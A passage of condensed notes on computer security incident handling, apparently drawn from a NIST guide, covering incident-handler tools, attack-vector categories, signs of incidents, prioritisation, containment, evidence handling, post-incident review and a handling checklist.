- On-call information for other teams within the organization, including escalation information
- Incident reporting mechanisms, such as phone numbers, email addresses, online forms, and secure instant messaging systems that users can use to report suspected incidents; at least one mechanism should permit people to report incidents anonymously
- Issue tracking system for tracking incident information, status, etc
- Smartphones to be carried by team members for off-hour support and onsite communications
- Encryption software to be used for communications among team members, within the organization and with external parties; for Federal agencies, software must use a FIPS-validated encryption algorithm
- War room for central communication and coordination; if a permanent war room is not necessary or practical, the team should create a procedure for procuring a temporary war room when needed
- Secure storage facility for securing evidence and other sensitive materials
Incident Analysis Hardware and Software
- Digital forensic workstations21 and/or backup devices to create disk images, preserve log files, and save other relevant incident data
- Laptops for activities such as analyzing data, sniffing packets, and writing reports
- Spare workstations, servers, and networking equipment, or the virtualized equivalents, which may be used for many purposes, such as restoring backups and trying out malware
- Blank removable media
- Portable printer to print copies of log files and other evidence from non-networked systems Packet sniffers and protocol analyzers to capture and analyze network traffic
- Digital forensic software to analyze disk images
- Removable media with trusted versions of programs to be used to gather evidence from systems
- Evidence gathering accessories, including hard-bound notebooks, digital cameras, audio recorders, chain of custody forms, evidence storage bags and tags, and evidence tape, to preserve evidence for possible legal actions
Incident Analysis Resources
- Port lists, including commonly used ports and Trojan horse ports
- Documentation for OSs, applications, protocols, and intrusion detection and antivirus products
- Network diagrams and lists of critical assets, such as database servers
- Current baselines of expected network, system, and application activity
- Cryptographic hashes of critical files22 to speed incident analysis, verification, and eradication
Incident Mitigation Software
- Access to images of clean OS and application installations for restoration and recovery purposes
- Many incident response teams create a jump kit, which is a portable case that contains materials that may be needed during an investigation. The jump kit should be ready to go at all times. Jump kits contain many of the same items listed in the bulleted lists above. Each jump kit typically includes a laptop, loaded with appropriate software
- Each incident handler should have access to at least two computing devices (e.g., laptops). One, such as the one from the jump kit, should be used to perform packet sniffing, malware analysis, and all other actions that risk contaminating the laptop that performs them, each incident handler should also have a standard laptop, smart phone, or other computing device for writing reports, reading email, and performing other duties unrelated to the hands-on incident analysis.
Preventing Incidents
The following provides a brief overview of some of the main recommended practices for securing networks, systems, and applications
- Risk Assessments. Periodic risk assessments of systems and applications should determine what risks are posed by combinations of threats and vulnerabilities. This should include understanding the applicable threats, including organization-specific threats. Each risk should be prioritized, and the risks can be mitigated, transferred, or accepted until a reasonable overall level of risk is reached. Another benefit of conducting risk assessments regularly is that critical resources are identified, allowing staff to emphasize monitoring and response activities for those resources.
- Host Security. All hosts should be hardened appropriately using standard configurations. In addition to keeping each host properly patched, hosts should be configured to follow the principle of least privilege—granting users only the privileges necessary for performing their authorized tasks. Hosts should have auditing enabled and should log significant security-related events. The security of hosts and their configurations should be continuously monitored. Many organizations use Security Content Automation Protocol (SCAP) expressed operating system and application configuration checklists to assist in securing hosts consistently and effectively.
- Network Security. The network perimeter should be configured to deny all activity that is not expressly permitted. This includes securing all connection points, such as virtual private networks (VPNs) and dedicated connections to other organizations.
- Malware Prevention. Software to detect and stop malware should be deployed throughout the organization. Malware protection should be deployed at the host level (e.g., server and workstation operating systems), the application server level (e.g., email server, web proxies), and the application client level (e.g., email clients, instant messaging clients).
- User Awareness and Training. Users should be made aware of policies and procedures regarding appropriate use of networks, systems, and applications. Applicable lessons learned from previous incidents should also be shared with users so they can see how their actions could affect the organization. Improving user awareness regarding incidents should reduce the frequency of incidents. IT staff should be trained so that they can maintain their networks, systems, and applications in accordance with the organization’s security standards
Detection and Analysis

Attack Vectors
Incidents can occur in countless ways, so it is infeasible to develop step-by-step instructions for handling every incident. Organizations should be generally prepared to handle any incident but should focus on being prepared to handle incidents that use common attack vectors. Different types of incidents merit different response strategies.
- External/Removable Media: An attack executed from removable media or a peripheral device—for example, malicious code spreading onto a system from an infected USB flash drive.
- Attrition: An attack that employs brute force methods to compromise, degrade, or destroy systems, networks, or services (e.g., a DDoS intended to impair or deny access to a service or application; a brute force attack against an authentication mechanism, such as passwords, CAPTCHAS, or digital signatures).
- Web: An attack executed from a website or web-based application—for example, a cross-site scripting attack used to steal credentials or a redirect to a site that exploits a browser vulnerability and installs malware.
- Email: An attack executed via an email message or attachment—for example, exploit code disguised as an attached document or a link to a malicious website in the body of an email message.
- Impersonation: An attack involving replacement of something benign with something malicious— for example, spoofing, man in the middle attacks, rogue wireless access points, and SQL injection attacks all involve impersonation.
- Improper Usage: Any incident resulting from violation of an organization’s acceptable usage policies by an authorized user, excluding the above categories; for example, a user installs file sharing software, leading to the loss of sensitive data; or a user performs illegal activities on a system.
- Loss or Theft of Equipment: The loss or theft of a computing device or media used by the organization, such as a laptop, smartphone, or authentication token.
- Other: An attack that does not fit into any of the other categories
Signs of an Incident
The most challenging part of the incident response process is accurately detecting and assessing possible incidents—determining whether an incident has occurred and, if so, the type, extent, and magnitude of the problem.
- Incidents may be detected through many different means, with varying levels of detail and fidelity. Automated detection capabilities include network-based and host-based IDPSs, antivirus software, and log analyzers. Incidents may also be detected through manual means, such as problems reported by users. Some incidents have overt signs that can be easily detected, whereas others are almost impossible to detect.
- The volume of potential signs of incidents is typically high—for example, it is not uncommon for an organization to receive thousands or even millions of intrusion detection sensor alerts per day. (See Section 3.2.4 for information on analyzing such alerts.)
- Deep, specialized technical knowledge and extensive experience are necessary for proper and efficient analysis of incident-related data.
Signs of an incident fall into one of two categories: precursors and indicators
- A precursor is a sign that an incident may occur in the future.
- Web server log entries that show the usage of a vulnerability scanner
- An announcement of a new exploit that targets a vulnerability of the organization’s mail server
- A threat from a group stating that the group will attack the organization
- An indicator is a sign that an incident may have occurred or may be occurring now.
- A network intrusion detection sensor alerts when a buffer overflow attempt occurs against a database server.
- Antivirus software alerts when it detects that a host is infected with malware.
- A system administrator sees a filename with unusual characters.
- A host records an auditing configuration change in its log
- An application logs multiple failed login attempts from an unfamiliar remote system.
- An email administrator sees a large number of bounced emails with suspicious content.
- A network administrator notices an unusual deviation from typical network traffic flows.
Sources of Precursors and Indicators
Precursors and indicators are identified using many different sources, with the most common being computer security software alerts, logs, publicly available information, and people
| Source |
Description |
| Alerts |
| IDPSs |
IDPS products identify suspicious events and record pertinent data regarding them, including the date and time the attack was detected, the type of attack, the source and destination IP addresses, and the username (if applicable and known). Most IDPS products use attack signatures to identify malicious activity; the signatures must be kept up to date so that the newest attacks can be detected. IDPS software often produces false positives—alerts that indicate malicious activity is occurring, when in fact there has been none. Analysts should manually validate IDPS alerts either by closely reviewing the recorded supporting data or by getting related data from other sources |
| SIEMs |
Security Information and Event Management (SIEM) products are similar to IDPS products, but they generate alerts based on analysis of log data |
| Antivirus and antispam software |
Antivirus software detects various forms of malware, generates alerts, and prevents the malware from infecting hosts. Current antivirus products are effective at stopping many instances of malware if their signatures are kept up to date. Antispam software is used to detect spam and prevent it from reaching users’ mailboxes. Spam may contain malware, phishing attacks, and other malicious content, so alerts from antispam software may indicate attack attempts. |
| File integrity checking software |
File integrity checking software can detect changes made to important files during incidents. It uses a hashing algorithm to obtain a cryptographic checksum for each designated file. If the file is altered and the checksum is recalculated, an extremely high probability exists that the new checksum will not match the old checksum. By regularly recalculating checksums and comparing them with previous values, changes to files can be detected |
| Third-party monitoring services |
Third parties offer a variety of subscription-based and free monitoring services. An example is fraud detection services that will notify an organization if its IP addresses, domain names, etc. are associated with current incident activity involving other organizations. There are also free real-time blacklists with similar information. Another example of a third-party monitoring service is a CSIRC notification list; these lists are often available only to other incident response teams |
| Source |
Description |
| Logs |
| Operating system, service and application logs |
Logs from operating systems, services, and applications (particularly audit-related data) are frequently of great value when an incident occurs, such as recording which accounts were accessed and what actions were performed. Organizations should require a baseline level of logging on all systems and a higher baseline level on critical systems. Logs can be used for analysis by correlating event information. Depending on the event information, an alert can be generated to indicate an incident. |
| Network device logs |
Logs from network devices such as firewalls and routers are not typically a primary source of precursors or indicators. Although these devices are usually configured to log blocked connection attempts, they provide little information about the nature of the activity. Still, they can be valuable in identifying network trends and in correlating events detected by other devices |
| Network flows |
A network flow is a particular communication session occurring between hosts. Routers and other networking devices can provide network flow information, which can be used to find anomalous network activity caused by malware, data exfiltration, and other malicious acts. There are many standards for flow data formats, including NetFlow, sFlow, and IPFIX. |
| Source |
Description |
| Publicly Available Information |
| Information on new vulnerabilities and exploits |
Keeping up with new vulnerabilities and exploits can prevent some incidents from occurring and assist in detecting and analyzing new attacks. The National Vulnerability Database (NVD) contains information on vulnerabilities. Organizations such as US-CERT33 and CERT® /CC periodically provide threat update information through briefings, web postings, and mailing lists. |
| Source |
Description |
| People |
| People from within the organization |
Users, system administrators, network administrators, security staff, and others from within the organization may report signs of incidents. It is important to validate all such reports. One approach is to ask people who provide such information how confident they are of the accuracy of the information. Recording this estimate along with the information provided can help considerably during incident analysis, particularly when conflicting data is discovered. |
| People from other organizations |
Reports of incidents that originate externally should be taken seriously. For example, the organization might be contacted by a party claiming a system at the organization is attacking its systems. External users may also report other indicators, such as a defaced web page or an unavailable service. Other incident response teams also may report incidents. It is important to have mechanisms in place for external parties to report indicators and for trained staff to monitor those mechanisms carefully; this may be as simple as setting up a phone number and email address, configured to forward messages to the help desk. |
Incident Analysis
Incident detection and analysis would be easy if every precursor or indicator were guaranteed to be accurate; unfortunately, this is not the case.
- user-provided indicators such as a complaint of a server being unavailable are often incorrect.
- Intrusion detection systems may produce false positives
Even if an indicator is accurate, it does not necessarily mean that an incident has occurred. Some indicators, such as a server crash or modification of critical files, could happen for several reasons other than a security incident, including human error
- Determining whether a particular event is actually an incident is sometimes a matter of judgment. It may be necessary to collaborate with other technical and information security personnel to make a decision
- The best remedy is to build a team of highly experienced and proficient staff members who can analyze the precursors and indicators effectively and efficiently and take appropriate actions. Without a well-trained and capable staff, incident detection and analysis will be conducted inefficiently, and costly mistakes will be made.
When the team believes that an incident has occurred, the team should rapidly perform an initial analysis to determine the incident’s scope, such as
- which networks, systems, or applications are affected
- who or what originated the incident
- how the incident is occurring (e.g., what tools or attack methods are being used, what vulnerabilities are being exploited).
Recommendations for making incident analysis easier and more effective
- Profile Networks and Systems. Profiling is measuring the characteristics of expected activity so that changes to it can be more easily identified. Examples of profiling are running file integrity checking software on hosts to derive checksums for critical files and monitoring network bandwidth usage to determine what the average and peak usage levels are on various days and times. In practice, it is difficult to detect incidents accurately using most profiling techniques; organizations should use profiling as one of several detection and analysis techniques.
- Understand Normal Behaviors. Incident response team members should study networks, systems, and applications to understand what their normal behavior is so that abnormal behavior can be recognized more easily. No incident handler will have a comprehensive knowledge of all behavior throughout the environment, but handlers should know which experts could fill in the gaps. One way to gain this knowledge is through reviewing log entries and security alerts. This may be tedious if filtering is not used to condense the logs to a reasonable size. As handlers become more familiar with the logs and alerts, they should be able to focus on unexplained entries, which are usually more important to investigate. Conducting frequent log reviews should keep the knowledge fresh, and the analyst should be able to notice trends and changes over time. The reviews also give the analyst an indication of the reliability of each source.
- Create a Log Retention Policy. Information regarding an incident may be recorded in several places, such as firewall, IDPS, and application logs. Creating and implementing a log retention policy that specifies how long log data should be maintained may be extremely helpful in analysis because older log entries may show reconnaissance activity or previous instances of similar attacks. Another reason for retaining logs is that incidents may not be discovered until days, weeks, or even months later. The length of time to maintain log data is dependent on several factors, including the organization’s data retention policies and the volume of data.
- Perform Event Correlation. Evidence of an incident may be captured in several logs that each contain different types of data—a firewall log may have the source IP address that was used, whereas an application log may contain a username. A network IDPS may detect that an attack was launched against a particular host, but it may not know if the attack was successful. The analyst may need to examine the host’s logs to determine that information. Correlating events among multiple indicator sources can be invaluable in validating whether a particular incident occurred.
- Keep All Host Clocks Synchronized. Protocols such as the Network Time Protocol (NTP) synchronize clocks among hosts. Event correlation will be more complicated if the devices reporting events have inconsistent clock settings. From an evidentiary standpoint, it is preferable to have consistent timestamps in logs—for example, to have three logs that show an attack occurred at 12:07:01 a.m., rather than logs that list the attack as occurring at 12:07:01, 12:10:35, and 11:07:06.
- Maintain and Use a Knowledge Base of Information. The knowledge base should include information that handlers need for referencing quickly during incident analysis. Although it is possible to build a knowledge base with a complex structure, a simple approach can be effective. Text documents, spreadsheets, and relatively simple databases provide effective, flexible, and searchable mechanisms for sharing data among team members. The knowledge base should also contain a variety of information, including explanations of the significance and validity of precursors and indicators, such as IDPS alerts, operating system log entries, and application error codes.
- Use Internet Search Engines for Research. Internet search engines can help analysts find information on unusual activity. For example, an analyst may see some unusual connection attempts targeting TCP port 22912. Performing a search on the terms “TCP,” “port,” and “22912” may return some hits that contain logs of similar activity or even an explanation of the significance of the port number. Note that separate workstations should be used for research to minimize the risk to the organization from conducting these searches.
- Run Packet Sniffers to Collect Additional Data. Sometimes the indicators do not record enough detail to permit the handler to understand what is occurring. If an incident is occurring over a network, the fastest way to collect the necessary data may be to have a packet sniffer capture network traffic. Configuring the sniffer to record traffic that matches specified criteria should keep the volume of data manageable and minimize the inadvertent capture of other information. Because of privacy concerns, some organizations may require incident handlers to request and receive permission before using packet sniffers.
- Filter the Data. There is simply not enough time to review and analyze all the indicators; at minimum the most suspicious activity should be investigated. One effective strategy is to filter out categories of indicators that tend to be insignificant. Another filtering strategy is to show only the categories of indicators that are of the highest significance; however, this approach carries substantial risk because new malicious activity may not fall into one of the chosen indicator categories
- Seek Assistance from Others. Occasionally, the team will be unable to determine the full cause and nature of an incident. If the team lacks sufficient information to contain and eradicate the incident, then it should consult with internal resources (e.g., information security staff) and external resources (e.g., US-CERT, other CSIRTs, contractors with incident response expertise). It is important to accurately determine the cause of each incident so that it can be fully contained and the exploited vulnerabilities can be mitigated to prevent similar incidents from occurring.
Incident Documentation
Documenting system events, conversations, and observed changes in files can lead to a more efficient, more systematic, and less errorprone handling of the problem.
- Every step taken from the time the incident was detected to its final resolution should be documented and timestamped.
- Every document regarding the incident should be dated and signed by the incident handler
- Information of this nature can also be used as evidence in a court of law if legal prosecution is pursued.
- Whenever possible, handlers should work in teams of at least two: one person can record and log events while the other person performs the technical tasks.
Using an application or a database, such as an issue tracking system, helps ensure that incidents are handled and resolved in a timely manner. The issue tracking system should contain information on the following:
- The current status of the incident (new, in progress, forwarded for investigation, resolved, etc.)
- A summary of the incident
- Indicators related to the incident
- Other incidents related to this incident
- Actions taken by all incident handlers on this incident
- Chain of custody, if applicable
- Impact assessments related to the incident
- Contact information for other involved parties (e.g., system owners, system administrators)
- A list of evidence gathered during the incident investigation
- Comments from incident handlers
- Next steps to be taken (e.g., rebuild the host, upgrade an application).
Incident Prioritization
Prioritizing the handling of the incident is perhaps the most critical decision point in the incident handling process.
- Functional Impact of the Incident. Incidents targeting IT systems typically impact the business functionality that those systems provide, resulting in some type of negative impact to the users of those systems. Incident handlers should consider how the incident will impact the existing functionality of the affected systems. Incident handlers should consider not only the current functional impact of the incident, but also the likely future functional impact of the incident if it is not immediately contained.
| Category |
Definition |
| None |
No effect to the organization’s ability to provide all services to all users |
| Low |
Minimal effect; the organization can still provide all critical services to all users but has lost efficiency |
| Medium |
Organization has lost the ability to provide a critical service to a subset of system users |
| High |
Organization is no longer able to provide some critical services to any users |
- Information Impact of the Incident. Incidents may affect the confidentiality, integrity, and availability of the organization’s information. For example, a malicious agent may exfiltrate sensitive information. Incident handlers should consider how this information exfiltration will impact the organization’s overall mission. An incident that results in the exfiltration of sensitive information may also affect other organizations if any of the data pertained to a partner organization.
| Category |
Definition |
| None |
No information was exfiltrated, changed, deleted, or otherwise compromised |
| Privacy Breach |
Sensitive personally identifiable information (PII) of taxpayers, employees, beneficiaries, etc. was accessed or exfiltrated |
| Proprietary Breach |
Unclassified proprietary information, such as protected critical infrastructure information (PCII), was accessed or exfiltrated |
| Integrity Loss |
Sensitive or proprietary information was changed or deleted |
- Recoverability from the Incident. The size of the incident and the type of resources it affects will determine the amount of time and resources that must be spent on recovering from that incident. In some instances it is not possible to recover from an incident (e.g., if the confidentiality of sensitive information has been compromised) and it would not make sense to spend limited resources on an elongated incident handling cycle, unless that effort was directed at ensuring that a similar incident did not occur in the future. In other cases, an incident may require far more resources to handle than what an organization has available. Incident handlers should consider the effort necessary to actually recover from an incident and carefully weigh that against the value the recovery effort will create and any requirements related to incident handling.
| Category |
Definition |
| Regular |
Time to recovery is predictable with existing resources |
| Supplemented |
Time to recovery is predictable with additional resources |
| Extended |
Time to recovery is unpredictable; additional resources and outside help are needed |
| Not Recoverable |
Recovery from the incident is not possible (e.g., sensitive data exfiltrated and posted publicly); launch investigation |
Combining the functional impact to the organization’s systems and the impact to the organization’s information determines the business impact of the incident.
The recoverability from the incident determines the possible responses that the team may take when handling the incident. An incident with a high functional impact and low effort to recover from is an ideal candidate for immediate action from the team.
Organizations should also establish an escalation process for those instances when the team does not respond to an incident within the designated time.
- The escalation process should state how long a person should wait for a response and what to do if no response occurs
- Generally, the first step is to duplicate the initial contact. After waiting for a brief time—perhaps 15 minutes—the caller should escalate the incident to a higher level, such as the incident response team manager.
- If that person does not respond within a certain time, then the incident should be escalated again to a higher level of management.
- This process should be repeated until someone responds.
Incident Notification
When an incident is analyzed and prioritized, the incident response team needs to notify the appropriate individuals so that all who need to be involved will play their roles. The exact reporting requirements vary among organizations, but parties that are typically notified include:
- CIO
- Head of information security
- Local information security officer
- Other incident response teams within the organization
- External incident response teams (if appropriate)
- System owner
- Human resources (for cases involving employees, such as harassment through email)
- Public affairs (for incidents that may generate publicity)
- Legal department (for incidents with potential legal ramifications)
- US-CERT (required for Federal agencies and systems operated on behalf of the Federal government)
- Law enforcement (if appropriate)
During incident handling, the team may need to provide status updates to certain parties, even in some cases the entire organization. The team should plan and prepare several communication methods, including out-of-band methods (e.g., in person, paper), and select the methods that are appropriate for a particular incident. Possible communication methods include:
- Email
- Website (internal, external, or portal)
- Telephone calls
- In person (e.g., daily briefings)
- Voice mailbox greeting (e.g., set up a separate voice mailbox for incident updates, and update the greeting message to reflect the current incident status; use the help desk’s voice mail greeting)
- Paper (e.g., post notices on bulletin boards and doors, hand out notices at all entrance points).
Containment, Eradication, and Recovery
Choosing a Containment Strategy
Containment is important before an incident overwhelms resources or increases damage. Most incidents require containment, so that is an important consideration early in the course of handling each incident.
- Containment provides time for developing a tailored remediation strategy
- An essential part of containment is decision-making (e.g., shut down a system, disconnect it from a network, disable certain functions).
Organizations should create separate containment strategies for each major incident type, with criteria documented clearly to facilitate decision-making. Criteria for determining the appropriate strategy include:
- Potential damage to and theft of resources
- Need for evidence preservation
- Service availability (e.g., network connectivity, services provided to external parties)
- Time and resources needed to implement the strategy
- Effectiveness of the strategy (e.g., partial containment, full containment)
- Duration of the solution (e.g., emergency workaround to be removed in four hours, temporary workaround to be removed in two weeks, permanent solution)
In certain cases, some organizations redirect the attacker to a sandbox (a form of containment) so that they can monitor the attacker’s activity, usually to gather additional evidence.
Evidence Gathering and Handling
Although the primary reason for gathering evidence during an incident is to resolve the incident, it may also be needed for legal proceedings.
- it is important to clearly document how all evidence, including compromised systems, has been preserved
- Evidence should be collected according to procedures that meet all applicable laws and regulations that have been developed from previous discussions with legal staff and appropriate law enforcement agencies so that any evidence can be admissible in court
- In addition, evidence should be accounted for at all times; whenever evidence is transferred from person to person, chain of custody forms should detail the transfer and include each party’s signature
A detailed log should be kept for all evidence, including the following:
- Identifying information (e.g., the location, serial number, model number, hostname, media access control (MAC) addresses, and IP addresses of a computer)
- Name, title, and phone number of each individual who collected or handled the evidence during the investigation
- Time and date (including time zone) of each occurrence of evidence handling
- Locations where the evidence was stored.
Collecting evidence from computing resources presents some challenges. It is generally desirable to acquire evidence from a system of interest as soon as one suspects that an incident may have occurred. Many incidents cause a dynamic chain of events to occur; an initial system snapshot may do more good in identifying the problem and its source than most other actions that can be taken at this stage
Identifying the Attacking Hosts
The following items describe the most commonly performed activities for attacking host identification:
- Validating the Attacking Host’s IP Address. New incident handlers often focus on the attacking host’s IP address. The handler may attempt to validate that the address was not spoofed by verifying connectivity to it; however, this simply indicates that a host at that address does or does not respond to the requests.
- Researching the Attacking Host through Search Engines. Performing an Internet search using the apparent source IP address of an attack may lead to more information on the attack.
- Using Incident Databases. Several groups collect and consolidate incident data from various organizations into incident databases. This information sharing may take place in many forms, such as trackers and real-time blacklists. The organization can also check its own knowledge base or issue tracking system for related activity.
- Monitoring Possible Attacker Communication Channels. Incident handlers can monitor communication channels that may be used by an attacking host. For example, many bots use IRC as their primary means of communication. Also, attackers may congregate on certain IRC channels to brag about their compromises and share information. However, incident handlers should treat any such information that they acquire only as a potential lead, not as fact
Eradication and Recovery
Eradication
After an incident has been contained, eradication may be necessary to:
- Eliminate components of the incident, such as deleting malware and disabling breached user accounts
- Identifying and mitigating all vulnerabilities that were exploited
- It is important to identify all affected hosts within the organization so that they can be remediated.
Recovery
Recovery may involve such actions as
- administrators restore systems to normal operation,
- confirm that the systems are functioning normally
- (if applicable) remediate vulnerabilities to prevent similar incidents
- restoring systems from clean backups or rebuilding systems from scratch
- replacing compromised files with clean versions
- Installing patches
- changing passwords
- A tightening network perimeter security (e.g., firewall rulesets, boundary router access control lists)
- Higher levels of system logging or network monitoring are often part of the recovery process
Eradication and recovery should be done in a phased approach so that remediation steps are prioritized. For large-scale incidents, recovery may take months; the intent of the early phases should be to increase the overall security with relatively quick (days to weeks) high value changes to prevent future incidents.
Post-Incident Activity
Lessons Learned
Each incident response team should evolve to reflect new threats, improved technology, and lessons learned. Holding a “lessons learned” meeting with all involved parties after a major incident, and optionally periodically after lesser incidents as resources permit, can be extremely helpful in improving security measures and the incident handling process itself. Questions to be answered in the meeting include:
- what occurred
- what was done to intervene
- how well intervention worked
- Exactly what happened, and at what times?
- How well did staff and management perform in dealing with the incident? Were the documented procedures followed? Were they adequate?
- What information was needed sooner?
- Were any steps or actions taken that might have inhibited the recovery?
- What would the staff and management do differently the next time a similar incident occurs?
- How could information sharing with other organizations have been improved?
- What corrective actions can prevent similar incidents in the future?
- What precursors or indicators should be watched for in the future to detect similar incidents?
- What additional tools or resources are needed to detect, analyze, and mitigate future incidents?
Meeting handling
- Small incidents need limited post-incident analysis, with the exception of incidents performed through new attack methods that are of widespread concern and interest.
- After serious attacks have occurred, it is usually worthwhile to hold post-mortem meetings that cross team and organizational boundaries to provide a mechanism for information sharing.
- The primary consideration in holding such meetings is ensuring that the right people are involved. Not only is it important to invite people who have been involved in the incident that is being analyzed, but also it is wise to consider who should be invited for the purpose of facilitating future cooperation.
- The success of such meetings also depends on the agenda
- Collecting input about expectations and needs (including suggested topics to cover) from participants before the meeting increases the likelihood that the participants’ needs will be met.
- In addition, establishing rules of order before or during the start of a meeting can minimize confusion and discord.
- Having one or more moderators who are skilled in group facilitation can yield a high payoff
- it is also important to document the major points of agreement and action items and to communicate them to parties who could not attend the meeting
Benefits from having post-activity meetings
- Reports from these lessons learned meetings are good material for training new team members by showing them how more experienced team members respond to incidents
- Updating incident response policies and procedures is another important part of the lessons learned process
- Post-mortem analysis of the way an incident was handled will often reveal a missing step or an inaccuracy in a procedure, providing impetus for change.
- Creating a follow-up report for each incident, which can be quite valuable for future use.
- Creating a formal chronology of events (including timestamped information such as log data from systems) is important for legal reasons, as is creating a monetary estimate of the amount of damage the incident caused.
Using Collected Incident Data
Organizations should focus on collecting data that is actionable, rather than collecting data simply because it is available
- The data, particularly the total hours of involvement and the cost, may be used to justify additional funding of the incident response team.
- A study of incident characteristics may indicate systemic security weaknesses and threats, as well as changes in incident trends.
- Measuring the success of the incident response team
- Determine if a change to incident response capabilities causes a corresponding change in the team’s performance (e.g., improvements in efficiency, reductions in costs).
Possible metrics for incident-related data include:
- Number of Incidents Handled. The number of incidents handled is best taken as a measure of the relative amount of work that the incident response team had to perform, not as a measure of the quality of the team, unless it is considered in the context of other measures that collectively give an indication of work quality.
- It is more effective to produce separate incident counts for each incident category. Subcategories also can be used to provide more information.
- Time Per Incident. For each incident, time can be measured in several ways:
- Total amount of labor spent working on the incident
- Elapsed time from the beginning of the incident to incident discovery, to the initial impact assessment, and to each stage of the incident handling process (e.g., containment, recovery)
- How long it took the incident response team to respond to the initial report of the incident
- How long it took to report the incident to management and, if necessary, appropriate external entities (e.g., US-CERT).
- Objective Assessment of Each Incident. The response to an incident that has been resolved can be analyzed to determine how effective it was. The following are examples of performing an objective assessment of an incident
- Reviewing logs, forms, reports, and other incident documentation for adherence to established incident response policies and procedures
- Identifying which precursors and indicators of the incident were recorded to determine how effectively the incident was logged and identified
- Determining if the incident caused damage before it was detected
- Determining if the actual cause of the incident was identified, and identifying the vector of attack, the vulnerabilities exploited, and the characteristics of the targeted or victimized systems, networks, and applications
- Determining if the incident is a recurrence of a previous incident
- Calculating the estimated monetary damage from the incident (e.g., information and critical business processes negatively affected by the incident)
- Measuring the difference between the initial impact assessment and the final impact assessment
- Identifying which measures, if any, could have prevented the incident.
- Subjective Assessment of Each Incident. Incident response team members may be asked to assess their own performance, as well as that of other team members and of the entire team. Another valuable source of input is the owner of a resource that was attacked, in order to determine if the owner thinks the incident was handled efficiently and if the outcome was satisfactory.
Besides using these metrics to measure the team’s success, organizations may also find it useful to periodically audit their incident response programs. Audits will identify problems and deficiencies that can then be corrected. At a minimum, an incident response audit should evaluate the following items against applicable regulations, policies, and generally accepted practices:
- Incident response policies, plans, and procedures
- Tools and resources
- Team model and structure
- Incident handler training and education
- Incident documentation and reports
- The measures of success discussed earlier in this section
Evidence Retention
Organizations should establish policy for how long evidence from an incident should be retained. Most organizations choose to retain all evidence for months or years after the incident ends. The following factors should be considered during the policy creation:
- Prosecution. If it is possible that the attacker will be prosecuted, evidence may need to be retained until all legal actions have been completed. In some cases, this may take several years. Furthermore, evidence that seems insignificant now may become more important in the future.
- For example, if an attacker is able to use knowledge gathered in one attack to perform a more severe attack later, evidence from the first attack may be key to explaining how the second attack was accomplished
- Data Retention. Most organizations have data retention policies that state how long certain types of data may be kept.
- For example, an organization may state that email messages should be retained for only 180 days.
- If a disk image contains thousands of emails, the organization may not want the image to be kept for more than 180 days unless it is absolutely necessary.
- Cost. Original hardware (e.g., hard drives, compromised systems) that is stored as evidence, as well as hard drives and removable media that are used to hold disk images, are generally individually inexpensive. However, if an organization stores many such components for years, the cost can be substantial. The organization also must retain functional computers that can use the stored hardware and media.
Incident Handling Checklist
The checklist provides guidelines to handlers on the major steps that should be performed; it does not dictate the exact sequence of steps that should always be followed.
| Action |
Completed |
| Detection and Analysis |
| 1. |
Determine whether an incident has occurred |
|
| 1.1 |
Analyze the precursors and indicators |
|
| 1.2 |
Look for correlating information |
|
| 1.3 |
Perform research (e.g., search engines, knowledge base) |
|
| 1.4 |
As soon as the handler believes an incident has occurred, begin documenting the investigation and gathering evidence |
|
| 2. |
Prioritize handling the incident based on the relevant factors (functional impact, information impact, recoverability effort, etc.) |
|
| 3. |
Report the incident to the appropriate internal personnel and external organizations |
|
| Containment, Eradication, and Recovery |
| 4. |
Acquire, preserve, secure, and document evidence |
|
| 5. |
Contain the incident |
|
| 6. |
Eradicate the incident |
|
| 6.1 |
Identify and mitigate all vulnerabilities that were exploited |
|
| 6.2 |
Remove malware, inappropriate materials, and other components |
|
| 6.3 |
If more affected hosts are discovered (e.g., new malware infections), repeat the Detection and Analysis steps (1.1, 1.2) to identify all other affected hosts, then contain (5) and eradicate (6) the incident for them |
|
| 7. |
Recover from the incident |
|
| 7.1 |
Return affected systems to an operationally ready state |
|
| 7.2 |
Confirm that the affected systems are functioning normally |
|
| 7.3 |
If necessary, implement additional monitoring to look for future related activity |
|
| Post-Incident Activity |
| 8. |
Create a follow-up report |
|
| 9. |
Hold a lessons learned meeting (mandatory for major incidents, optional otherwise) |
|
Recommendations
- Acquire tools and resources that may be of value during incident handling. The team will be more efficient at handling incidents if various tools and resources are already available to them. Examples include contact lists, encryption software, network diagrams, backup devices, digital forensic software, and port lists.
- Prevent incidents from occurring by ensuring that networks, systems, and applications are sufficiently secure. Preventing incidents is beneficial to the organization and also reduces the workload of the incident response team. Performing periodic risk assessments and reducing the identified risks to an acceptable level are effective in reducing the number of incidents. Awareness of security policies and procedures by users, IT staff, and management is also very important.
- Identify precursors and indicators through alerts generated by several types of security software. Intrusion detection and prevention systems, antivirus software, and file integrity checking software are valuable for detecting signs of incidents. Each type of software may detect incidents that the other types of software cannot, so the use of several types of computer security software is highly recommended. Third-party monitoring services can also be helpful.
- Establish mechanisms for outside parties to report incidents. Outside parties may want to report incidents to the organization—for example, they may believe that one of the organization’s users is attacking them. Organizations should publish a phone number and email address that outside parties can use to report such incidents.
- Require a baseline level of logging and auditing on all systems, and a higher baseline level on all critical systems. Logs from operating systems, services, and applications frequently provide value during incident analysis, particularly if auditing was enabled. The logs can provide information such as which accounts were accessed and what actions were performed.
- Profile networks and systems. Profiling measures the characteristics of expected activity levels so that changes in patterns can be more easily identified. If the profiling process is automated, deviations from expected activity levels can be detected and reported to administrators quickly, leading to faster detection of incidents and operational issues.
- Understand the normal behaviors of networks, systems, and applications. Team members who understand normal behavior should be able to recognize abnormal behavior more easily. This knowledge can best be gained by reviewing log entries and security alerts; the handlers should become familiar with the typical data and can investigate the unusual entries to gain more knowledge.
- Create a log retention policy. Information regarding an incident may be recorded in several places. Creating and implementing a log retention policy that specifies how long log data should be maintained may be extremely helpful in analysis because older log entries may show reconnaissance activity or previous instances of similar attacks.
- Perform event correlation. Evidence of an incident may be captured in several logs. Correlating events among multiple sources can be invaluable in collecting all the available information for an incident and validating whether the incident occurred.
- Keep all host clocks synchronized. If the devices reporting events have inconsistent clock settings, event correlation will be more complicated. Clock discrepancies may also cause issues from an evidentiary standpoint.
